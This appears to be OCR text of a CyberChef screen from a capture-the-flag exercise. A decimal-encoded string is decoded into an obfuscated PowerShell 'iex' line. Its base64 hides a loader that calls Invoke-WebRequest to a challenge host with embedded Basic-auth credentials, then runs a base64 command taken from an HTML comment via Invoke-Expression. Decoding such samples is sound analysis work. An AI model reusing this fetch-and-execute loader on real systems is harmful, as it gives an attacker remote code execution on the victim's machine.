 Recipe
From Decimal
Delimiter
Comma
Support signed values
STEP
BAKE!
Auto Bake
Input
36 , 79 ,83 , 86, 69 ,82 ,32, 61,32,39 , 105, 101, 120 , 32 , 40 ,91 ,83 , 121 , 115 , 116,101 , 109,
46,84 ,101 ,120 , 116 ,46,69 ,110 ,99, 111 , 100, 105 ,110 ,103 ,93, 58 ,58 ,85, 84,70 , 56,46,71 ,101
,116,83,116, 114 , 105 , 110, 103 ,40 , 91 , 83 ,121 , 115 ,116, 101, 109 , 46 ,67 ,111, 110,118 , 101,
114 ,116 , 93, 58 ,58, 70,114 ,111, 109 ,66,97 , 115, 101,54, 52 , 83 , 116 , 114 ,105 , 110,103,40
,34,73,121 , 65 , 107,85, 69 , 57 , 83,86 ,67 ,66 ,105,90 ,87, 120, 118 , 100,121, 66,112 ,99,121 , 66
,107 ,101, 87 , 53 , 104,98 ,87 , 108 , 106, 73 , 72 , 82 , 118 ,73, 72,82 , 111, 90 , 83, 66, 121 ,
100 , 87, 53 , 117 ,97 , 87 , 53 , 110, 73,72 ,78, 108 ,99, 110 , 90 , 112, 89,50 ,85 , 103, 98 ,50
,89,103 , 100,71,104 ,108,73, 71 ,66 , 84, 100, 71, 70 , 121 , 100 ,71 , 65, 103, 89, 110,86,48, 100,71
, 57, 117 , 68, 81, 112,65 ,75 , 67,82,111 ,100 ,71 ,49 , 115 ,73 , 68,48,103, 75 ,69, 108,117,100, 109
,57,114 , 90 , 83 , 49,88, 90 ,87,74,83,90, 88, 70, 49, 90,88, 78 ,48, 73,71 ,104 ,48 ,100,72 , 65 , 54
,76, 121, 57,106 , 97,71, 70,115,98 ,71, 86 ,117 , 90, 50,85 ,117,89 , 51 ,82,109,76 ,109, 100, 104,98
,87 ,86, 122 ,79 , 105, 82 ,81 ,84 , 49,74, 85 , 73,67,49 ,73 , 90 ,87 ,70,107 , 90, 88 , 74,122
ABC 3018 1 Raw Bytes LF
Output
$OSVER = 'iex
([System.Text.Encoding]::UTF8.GetString([System.Convert]::FromBase64String("IyAkUE9SVCBiZWxvdyBpcyBkeW5hb
WljIHRvIHRoZSBydW5uaW5nIHNlcnZpY2Ugb2YgdGhlIGBTdGFydGAgYnV0dG9uDQpAKCRodG1sID0gKEludm9rZS1XZWJSZXF1ZXN0IG
h0dHA6Ly9jaGFsbGVuZ2UuY3RmLmdhbWVzOiRQT1JUIC1IZWFkZXJzIEB7QXV0aG9yaXphdGlvbj0oIkJhc2ljIFltRmphMlJ2YjNJNmR
HaHBjMTlwYzE5MGFHVmZhSFIwY0Y5elpYSjJaWEpmYzJWamNtVjAiKX0gLVVzZUJhc2ljUGFyc2luZykuQ29udGVudA0KaWYgKCRodG1s
IC1tYXRjaCAnPCEtLSguKj8pLS0+Jykgew0KICAgICR2YWx1ZSA9ICRtYXRjaGVzWzFdDQogICAgJGNvbW1hbmQgPSBbU3lzdGVtLlRle
HQuRW5jb2RpbmddOjpVVEY4LkdldFN0cmluZyhbU3lzdGVtLkNvbnZlcnRdOjpGcm9tQmFzZTY0U3RyaW5nKCR2YWx1ZSkpDQogICAgSW
52b2tlLUV4cHJlc3Npb24gJGNvbW1hbmQNCn0p")))'
ABC 687 1 1ms Raw Bytes LF